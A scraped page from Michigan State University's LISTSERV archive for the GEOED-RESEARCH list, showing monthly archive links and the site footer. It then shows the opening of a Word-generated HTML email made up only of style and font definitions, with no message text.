href="/cgi-bin/wa?A1=ind1409&L=GEOED-RESEARCH">September 2014</a><br><a href="/cgi-bin/wa?A1=ind1408&L=GEOED-RESEARCH">August 2014</a><br><a href="/cgi-bin/wa?A1=ind1407&L=GEOED-RESEARCH">July 2014</a><br><a href="/cgi-bin/wa?A1=ind1406&L=GEOED-RESEARCH">June 2014</a><br><a href="/cgi-bin/wa?A1=ind1405&L=GEOED-RESEARCH">May 2014</a><br><a href="/cgi-bin/wa?A1=ind1404&L=GEOED-RESEARCH">April 2014</a><br><a href="/cgi-bin/wa?A1=ind1403&L=GEOED-RESEARCH">March 2014</a><br><a href="/cgi-bin/wa?A1=ind1402&L=GEOED-RESEARCH">February 2014</a><br><a href="/cgi-bin/wa?A1=ind1401&L=GEOED-RESEARCH">January 2014</a><br><a href="/cgi-bin/wa?A1=ind1312&L=GEOED-RESEARCH">December 2013</a><br><a href="/cgi-bin/wa?A1=ind1311&L=GEOED-RESEARCH">November 2013</a><br><a href="/cgi-bin/wa?A1=ind1310&L=GEOED-RESEARCH">October 2013</a><br><a href="/cgi-bin/wa?A1=ind1309&L=GEOED-RESEARCH">September 2013</a><br><a href="/cgi-bin/wa?A1=ind1307&L=GEOED-RESEARCH">July 2013</a><br><a href="/cgi-bin/wa?A1=ind1306&L=GEOED-RESEARCH">June 2013</a><br><a href="/cgi-bin/wa?A1=ind1304&L=GEOED-RESEARCH">April 2013</a><br><a href="/cgi-bin/wa?A1=ind1303&L=GEOED-RESEARCH">March 2013</a><br><a href="/cgi-bin/wa?A1=ind1302&L=GEOED-RESEARCH">February 2013</a><br><a href="/cgi-bin/wa?A1=ind1301&L=GEOED-RESEARCH">January 2013</a><br><a href="/cgi-bin/wa?A1=ind1212&L=GEOED-RESEARCH">December 2012</a><br><a href="/cgi-bin/wa?A1=ind1211&L=GEOED-RESEARCH">November 2012</a><br><a href="/cgi-bin/wa?A1=ind1210&L=GEOED-RESEARCH">October 2012</a><br><a href="/cgi-bin/wa?A1=ind1209&L=GEOED-RESEARCH">September 2012</a><br><a href="/cgi-bin/wa?A1=ind1208&L=GEOED-RESEARCH">August 2012</a><br><a href="/cgi-bin/wa?A1=ind1207&L=GEOED-RESEARCH">July 2012</a><br><a href="/cgi-bin/wa?A1=ind1205&L=GEOED-RESEARCH">May 2012</a><br><a href="/cgi-bin/wa?A1=ind1204&L=GEOED-RESEARCH">April 2012</a><br><a href="/cgi-bin/wa?A1=ind1203&L=GEOED-RESEARCH">March 2012</a><br><a href="/cgi-bin/wa?A1=ind1202&L=GEOED-RESEARCH">February 2012</a><br><a href="/cgi-bin/wa?A1=ind1201&L=GEOED-RESEARCH">January 2012</a><br><a href="/cgi-bin/wa?A1=ind1112&L=GEOED-RESEARCH">December 2011</a><br><a href="/cgi-bin/wa?A1=ind1111&L=GEOED-RESEARCH">November 2011</a><br><a href="/cgi-bin/wa?A1=ind1110&L=GEOED-RESEARCH">October 2011</a><br><a href="/cgi-bin/wa?A1=ind1109&L=GEOED-RESEARCH">September 2011</a><br><a href="/cgi-bin/wa?A1=ind1108&L=GEOED-RESEARCH">August 2011</a><br><a href="/cgi-bin/wa?A1=ind1107&L=GEOED-RESEARCH">July 2011</a><br><a href="/cgi-bin/wa?A1=ind1106&L=GEOED-RESEARCH">June 2011</a><br><a href="/cgi-bin/wa?A1=ind1105&L=GEOED-RESEARCH">May 2011</a><br><a href="/cgi-bin/wa?A1=ind1104&L=GEOED-RESEARCH">April 2011</a><br><a href="/cgi-bin/wa?A1=ind1103&L=GEOED-RESEARCH">March 2011</a><br><a href="/cgi-bin/wa?A1=ind1102&L=GEOED-RESEARCH">February 2011</a><br><a href="/cgi-bin/wa?A1=ind1101&L=GEOED-RESEARCH">January 2011</a><br><a href="/cgi-bin/wa?A1=ind1012&L=GEOED-RESEARCH">December 2010</a><br><a href="/cgi-bin/wa?A1=ind1011&L=GEOED-RESEARCH">November 2010</a><br><a href="/cgi-bin/wa?A1=ind1010&L=GEOED-RESEARCH">October 2010</a><br><a href="/cgi-bin/wa?A1=ind1009&L=GEOED-RESEARCH">September 2010</a><br><a href="/cgi-bin/wa?A1=ind1008&L=GEOED-RESEARCH">August 2010</a><br><a href="/cgi-bin/wa?A1=ind1007&L=GEOED-RESEARCH">July 2010</a><br><a href="/cgi-bin/wa?A1=ind1006&L=GEOED-RESEARCH">June 2010</a><br><a href="/cgi-bin/wa?A1=ind1005&L=GEOED-RESEARCH">May 2010</a><br><a href="/cgi-bin/wa?A1=ind1004&L=GEOED-RESEARCH">April 2010</a><br><a href="/cgi-bin/wa?A1=ind1003&L=GEOED-RESEARCH">March 2010</a><br><a href="/cgi-bin/wa?A1=ind1002&L=GEOED-RESEARCH">February 2010</a><br><a href="/cgi-bin/wa?A1=ind1001&L=GEOED-RESEARCH">January 2010</a><br><a href="/cgi-bin/wa?A1=ind0912&L=GEOED-RESEARCH">December 2009</a><br><a href="/cgi-bin/wa?A1=ind0911&L=GEOED-RESEARCH">November 2009</a><br><a href="/cgi-bin/wa?A1=ind0910&L=GEOED-RESEARCH">October 2009</a><br><a href="/cgi-bin/wa?A1=ind0908&L=GEOED-RESEARCH">August 2009</a><br><a href="/cgi-bin/wa?A1=ind0907&L=GEOED-RESEARCH">July 2009</a><br><a href="/cgi-bin/wa?A1=ind0906&L=GEOED-RESEARCH">June 2009</a><br><a href="/cgi-bin/wa?A1=ind0905&L=GEOED-RESEARCH">May 2009</a><br><a href="/cgi-bin/wa?A1=ind0904&L=GEOED-RESEARCH">April 2009</a><br><a href="/cgi-bin/wa?A1=ind0903&L=GEOED-RESEARCH">March 2009</a><br><a href="/cgi-bin/wa?A1=ind0902&L=GEOED-RESEARCH">February 2009</a><br><a href="/cgi-bin/wa?A1=ind0901&L=GEOED-RESEARCH">January 2009</a><br><a href="/cgi-bin/wa?A1=ind0812&L=GEOED-RESEARCH">December 2008</a><br><a href="/cgi-bin/wa?A1=ind0811&L=GEOED-RESEARCH">November 2008</a><br><a href="/cgi-bin/wa?A1=ind0810&L=GEOED-RESEARCH">October 2008</a><br><a href="/cgi-bin/wa?A1=ind0809&L=GEOED-RESEARCH">September 2008</a><br><a href="/cgi-bin/wa?A1=ind0808&L=GEOED-RESEARCH">August 2008</a><br><a href="/cgi-bin/wa?A1=ind0807&L=GEOED-RESEARCH">July 2008</a><br><a href="/cgi-bin/wa?A1=ind0806&L=GEOED-RESEARCH">June 2008</a><br><a href="/cgi-bin/wa?A1=ind0805&L=GEOED-RESEARCH">May 2008</a><br><a href="/cgi-bin/wa?A1=ind0804&L=GEOED-RESEARCH">April 2008</a><br><a href="/cgi-bin/wa?A1=ind0803&L=GEOED-RESEARCH">March 2008</a><br><a href="/cgi-bin/wa?A1=ind0802&L=GEOED-RESEARCH">February 2008</a><br><a href="/cgi-bin/wa?A1=ind0801&L=GEOED-RESEARCH">January 2008</a><br><a href="/cgi-bin/wa?A1=ind0712&L=GEOED-RESEARCH">December 2007</a><br><a href="/cgi-bin/wa?A1=ind0711&L=GEOED-RESEARCH">November 2007</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=GEOED-RESEARCH&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=GEOED-RESEARCH&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=GEOED-RESEARCH&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>Â© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=181399150" async></script></body>
</html>

</pre>

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1010&L=GEOED-RESEARCH&E=quoted-printable&P=2652174&B=--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_&T=text%2Fhtml;%20charset=us-ascii&pending=
body_size: 5500
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=us-ascii">
<meta name=ProgId content=Word.Document>
<meta name=Generator content="Microsoft Word 12">
<meta name=Originator content="Microsoft Word 12">
<link rel=File-List href="cid:<a href="/cgi-bin/wa?LOGON=A3%3Dind1010%26L%3DGEOED-RESEARCH%26E%3Dquoted-printable%26P%3D2652174%26B%3D--_000_3AFF0E5211B0D1478EDC9917D68C261B017D9103CFC9LSCSMAILALS_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>">
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
  <o:TargetScreenSize>1024x768</o:TargetScreenSize>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:SpellingState>Clean</w:SpellingState>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:EnvelopeVis/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:DoNotExpandShiftReturn/>
   <w:BreakWrappedTables/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true" 
  DefSemiHidden="true" DefQFormat="false" DefPriority="99" 
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false" 
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false" 
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->
<style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Helvetica;
	panose-1:2 11 6 4 2 2 2 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:536881799 -2147483648 8 0 511 0;}
@font-face
	{font-family:Helvetica;
	panose-1:2 11 6 4 2 2 2 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:536881799 -2147483648 8 0 511 0;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:-1610611985 1073750139 0 0 159 0;}
@font-face
	{font-family:"Bodoni MT";
	panose-1:2 7 6 3 8 6 6 2 2 3;
	mso-font-charset:0;
	mso-generic-font-family:roman;
